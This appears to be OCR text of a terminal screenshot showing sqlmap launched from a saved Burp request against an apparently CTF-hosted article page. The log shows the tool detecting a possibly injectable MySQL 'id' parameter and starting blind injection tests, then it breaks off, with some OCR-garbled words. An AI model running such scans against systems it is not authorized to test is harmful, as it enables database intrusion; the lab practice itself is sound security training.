 nahamsec — python3 /Users/nahamsec/tools/sqlmap/sqlmap.py --random-agent -r — python3
damage caused by this program
[*] starting @ 15:10:45 /2025-12-04/
[15:10:45] [INFO] parsing HTTP request from '/var/folders/g9/lhl2xjfn7_qg48kwswzvs6r0000
0gn/T/burp-request-14632543573410906287.txt'
[15:10:45] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x
86_64; rv:128.0) Gecko/20100101 Firefox/128.0' from file '/Users/nahamsec/tools/sqlmap/d
ata/txt/user-agents.txt'
[15:10:46] [INFO] testing connection to the target URL
got a 301 redirect to 'https://2id4fbid.eu1.ctfio.com/article?id=1'. Do you want to foll
ow? [Y/n]
[15:10:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:10:48] [INFO] testing if the target URL content is stable
[15:10:49] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:10:49] [INFO] heuristic (basic) test shows that GET parameter 'id' mi b
le (possible DBMS: 'MySQL')
[15:10:50] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test pay f
or other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' ex d
level (1) and risk (1) values? [Y/n] y
[15:10:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause